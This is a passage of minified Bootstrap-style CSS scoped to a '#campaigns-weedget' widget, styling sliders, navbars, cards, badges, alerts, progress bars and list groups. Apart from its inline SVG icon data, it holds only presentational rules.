{-webkit-transition: none;transition: none;}}#campaigns-weedget .custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-webkit-slider-runnable-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;border-radius: 1rem;-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-moz-range-thumb {-moz-transition: none;transition: none;}}#campaigns-weedget .custom-range::-moz-range-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-moz-range-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0.2rem;margin-left: 0.2rem;background-color: #007bff;border: 0;border-radius: 1rem;-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-ms-thumb {-ms-transition: none;transition: none;}}#campaigns-weedget .custom-range::-ms-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-ms-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: 0.5rem;}#campaigns-weedget .custom-range::-ms-fill-lower {background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-webkit-slider-runnable-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-moz-range-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-moz-range-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-ms-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: none;}}#campaigns-weedget .nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .nav-link {display: block;padding: 0.5rem 1rem;}#campaigns-weedget .nav-link:hover, #campaigns-weedget .nav-link:focus {text-decoration: none;}#campaigns-weedget .nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default;}#campaigns-weedget .nav-tabs {border-bottom: 1px solid #dee2e6;}#campaigns-weedget .nav-tabs .nav-item {margin-bottom: -1px;}#campaigns-weedget .nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .nav-tabs .nav-link:hover, #campaigns-weedget .nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}#campaigns-weedget .nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}#campaigns-weedget .nav-tabs .nav-link.active, #campaigns-weedget .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}#campaigns-weedget .nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .nav-pills .nav-link {border-radius: 0.25rem;}#campaigns-weedget .nav-pills .nav-link.active, #campaigns-weedget .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}#campaigns-weedget .nav-fill .nav-item {flex: 1 1 auto;text-align: center;}#campaigns-weedget .nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center;}#campaigns-weedget .tab-content > .tab-pane {display: none;}#campaigns-weedget .tab-content > .active {display: block;}#campaigns-weedget .navbar {position: relative;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;padding: 0.5rem 1rem;}#campaigns-weedget .navbar > .container, #campaigns-weedget .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;}#campaigns-weedget .navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}#campaigns-weedget .navbar-brand:hover, #campaigns-weedget .navbar-brand:focus {text-decoration: none;}#campaigns-weedget .navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .navbar-nav .nav-link {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-nav .dropdown-menu {position: static;float: none;}#campaigns-weedget .navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}#campaigns-weedget .navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center;}#campaigns-weedget .navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .navbar-toggler:hover, #campaigns-weedget .navbar-toggler:focus {text-decoration: none;}#campaigns-weedget .navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {#campaigns-weedget .navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-sm .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-sm .navbar-toggler {display: none;}}@media (max-width: 767.98px) {#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {#campaigns-weedget .navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-md .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-md .navbar-toggler {display: none;}}@media (max-width: 991.98px) {#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {#campaigns-weedget .navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-lg .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-lg .navbar-toggler {display: none;}}@media (max-width: 1199.98px) {#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {#campaigns-weedget .navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-xl .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-xl .navbar-toggler {display: none;}}#campaigns-weedget .navbar-expand {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-expand .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand .navbar-toggler {display: none;}#campaigns-weedget .navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-brand:hover, #campaigns-weedget .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}#campaigns-weedget .navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}#campaigns-weedget .navbar-light .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .nav-link.show, #campaigns-weedget .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}#campaigns-weedget .navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-text a:hover, #campaigns-weedget .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-dark .navbar-brand {color: #fff;}#campaigns-weedget .navbar-dark .navbar-brand:hover, #campaigns-weedget .navbar-dark .navbar-brand:focus {color: #fff;}#campaigns-weedget .navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}#campaigns-weedget .navbar-dark .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.show, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.active {color: #fff;}#campaigns-weedget .navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}#campaigns-weedget .navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-text a {color: #fff;}#campaigns-weedget .navbar-dark .navbar-text a:hover, #campaigns-weedget .navbar-dark .navbar-text a:focus {color: #fff;}#campaigns-weedget .card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}#campaigns-weedget .card > hr {margin-right: 0;margin-left: 0;}#campaigns-weedget .card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .card-body {flex: 1 1 auto;padding: 1.25rem;}#campaigns-weedget .card-title {margin-bottom: 0.75rem;}#campaigns-weedget .card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}#campaigns-weedget .card-text:last-child {margin-bottom: 0;}#campaigns-weedget .card-link:hover {text-decoration: none;}#campaigns-weedget .card-link + .card-link {margin-left: 1.25rem;}#campaigns-weedget .card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}#campaigns-weedget .card-header + .list-group .list-group-item:first-child {border-top: 0;}#campaigns-weedget .card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}#campaigns-weedget .card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}#campaigns-weedget .card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}#campaigns-weedget .card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}#campaigns-weedget .card-img {width: 100%;border-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-deck {display: flex;flex-direction: column;}#campaigns-weedget .card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}#campaigns-weedget .card-group {display: flex;flex-direction: column;}#campaigns-weedget .card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-group {flex-flow: row wrap;}#campaigns-weedget .card-group > .card {flex: 1 0 0%;margin-bottom: 0;}#campaigns-weedget .card-group > .card + .card {margin-left: 0;border-left: 0;}#campaigns-weedget .card-group > .card:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:last-child) .card-header {border-top-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:first-child) .card-header {border-top-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius: 0;}}#campaigns-weedget .card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {#campaigns-weedget .card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1;}#campaigns-weedget .card-columns .card {display: inline-block;width: 100%;}}#campaigns-weedget .accordion > .card {overflow: hidden;}#campaigns-weedget .accordion > .card:not(:first-of-type) .card-header:first-child {border-radius: 0;}#campaigns-weedget .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0;border-radius: 0;}#campaigns-weedget .accordion > .card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .accordion > .card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .accordion > .card .card-header {margin-bottom: -1px;}#campaigns-weedget .breadcrumb {display: flex;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item {padding-left: 0.5rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;color: #6c757d;content: "/";}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}#campaigns-weedget .breadcrumb-item.active {color: #6c757d;}#campaigns-weedget .pagination {display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}#campaigns-weedget .page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}#campaigns-weedget .page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}#campaigns-weedget .page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}#campaigns-weedget .pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}#campaigns-weedget .pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}#campaigns-weedget .pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}#campaigns-weedget .badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .badge {transition: none;}}a#campaigns-weedget .badge:hover, a#campaigns-weedget .badge:focus {text-decoration: none;}#campaigns-weedget .badge:empty {display: none;}#campaigns-weedget .btn .badge {position: relative;top: -1px;}#campaigns-weedget .badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}#campaigns-weedget .badge-primary {color: #fff;background-color: #007bff;}a#campaigns-weedget .badge-primary:hover, a#campaigns-weedget .badge-primary:focus {color: #fff;background-color: #0062cc;}a#campaigns-weedget .badge-primary:focus, a#campaigns-weedget .badge-primary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .badge-secondary {color: #fff;background-color: #6c757d;}a#campaigns-weedget .badge-secondary:hover, a#campaigns-weedget .badge-secondary:focus {color: #fff;background-color: #545b62;}a#campaigns-weedget .badge-secondary:focus, a#campaigns-weedget .badge-secondary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .badge-success {color: #fff;background-color: #28a745;}a#campaigns-weedget .badge-success:hover, a#campaigns-weedget .badge-success:focus {color: #fff;background-color: #1e7e34;}a#campaigns-weedget .badge-success:focus, a#campaigns-weedget .badge-success.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .badge-info {color: #fff;background-color: #17a2b8;}a#campaigns-weedget .badge-info:hover, a#campaigns-weedget .badge-info:focus {color: #fff;background-color: #117a8b;}a#campaigns-weedget .badge-info:focus, a#campaigns-weedget .badge-info.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .badge-warning {color: #212529;background-color: #ffc107;}a#campaigns-weedget .badge-warning:hover, a#campaigns-weedget .badge-warning:focus {color: #212529;background-color: #d39e00;}a#campaigns-weedget .badge-warning:focus, a#campaigns-weedget .badge-warning.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .badge-danger {color: #fff;background-color: #dc3545;}a#campaigns-weedget .badge-danger:hover, a#campaigns-weedget .badge-danger:focus {color: #fff;background-color: #bd2130;}a#campaigns-weedget .badge-danger:focus, a#campaigns-weedget .badge-danger.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .badge-light {color: #212529;background-color: #f8f9fa;}a#campaigns-weedget .badge-light:hover, a#campaigns-weedget .badge-light:focus {color: #212529;background-color: #dae0e5;}a#campaigns-weedget .badge-light:focus, a#campaigns-weedget .badge-light.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .badge-dark {color: #fff;background-color: #343a40;}a#campaigns-weedget .badge-dark:hover, a#campaigns-weedget .badge-dark:focus {color: #fff;background-color: #1d2124;}a#campaigns-weedget .badge-dark:focus, a#campaigns-weedget .badge-dark.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {#campaigns-weedget .jumbotron {padding: 4rem 2rem;}}#campaigns-weedget .jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}#campaigns-weedget .alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .alert-heading {color: inherit;}#campaigns-weedget .alert-link {font-weight: 700;}#campaigns-weedget .alert-dismissible {padding-right: 4rem;}#campaigns-weedget .alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}#campaigns-weedget .alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff;}#campaigns-weedget .alert-primary hr {border-top-color: #9fcdff;}#campaigns-weedget .alert-primary .alert-link {color: #002752;}#campaigns-weedget .alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}#campaigns-weedget .alert-secondary hr {border-top-color: #c8cbcf;}#campaigns-weedget .alert-secondary .alert-link {color: #202326;}#campaigns-weedget .alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}#campaigns-weedget .alert-success hr {border-top-color: #b1dfbb;}#campaigns-weedget .alert-success .alert-link {color: #0b2e13;}#campaigns-weedget .alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}#campaigns-weedget .alert-info hr {border-top-color: #abdde5;}#campaigns-weedget .alert-info .alert-link {color: #062c33;}#campaigns-weedget .alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}#campaigns-weedget .alert-warning hr {border-top-color: #ffe8a1;}#campaigns-weedget .alert-warning .alert-link {color: #533f03;}#campaigns-weedget .alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}#campaigns-weedget .alert-danger hr {border-top-color: #f1b0b7;}#campaigns-weedget .alert-danger .alert-link {color: #491217;}#campaigns-weedget .alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}#campaigns-weedget .alert-light hr {border-top-color: #ececf6;}#campaigns-weedget .alert-light .alert-link {color: #686868;}#campaigns-weedget .alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}#campaigns-weedget .alert-dark hr {border-top-color: #b9bbbe;}#campaigns-weedget .alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}#campaigns-weedget .progress {display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar {transition: none;}}#campaigns-weedget .progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}#campaigns-weedget .progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar-animated {-webkit-animation: none;animation: none;}}#campaigns-weedget .media {display: flex;align-items: flex-start;}#campaigns-weedget .media-body {flex: 1;}#campaigns-weedget .list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;}#campaigns-weedget .list-group-item-action {width: 100%;color: #495057;text-align: inherit;}#campaigns-weedget .list-group-item-action:hover, #campaigns-weedget .list-group-item-action:focus {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .list-group-item-action:active {color: #212529;background-color: #e9ecef;}#campaigns-weedget .list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .list-group-item.disabled, #campaigns-weedget .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff;}#campaigns-weedget .list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .list-group-horizontal {flex-direction: row;}#campaigns-weedget .list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}@media (min-width: 576px) {#campaigns-weedget .list-group-horizontal-sm {flex-direction: row;}#campaigns-weedget .list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 768px) {#campaigns-weedget .list-group-horizontal-md {flex-direction: row;}#campaigns-weedget .list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 992px) {#campaigns-weedget .list-group-horizontal-lg {flex-direction: row;}#campaigns-weedget .list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:last-child {margin-right: 